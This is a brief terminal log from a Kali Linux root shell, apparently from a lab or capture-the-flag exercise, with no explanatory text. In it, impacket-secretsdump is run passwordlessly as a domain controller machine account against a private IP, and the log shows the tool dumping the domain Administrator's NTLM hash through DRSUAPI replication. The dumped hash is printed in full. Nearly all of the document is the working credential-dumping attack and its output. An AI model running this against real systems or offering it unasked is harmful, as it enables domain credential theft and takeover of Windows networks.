 ┌──(root∎ kali)-[~]
└─#  impacket-secretsdump -no-pass -just-dc-user administrator demo/WIN-ENS2VR5TR3N$\@192.168.183.130
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:56876536089599949a617c8718c88a6a:::
[*] Cleaning up...
┌──(root∎ kali)-[~]
└─#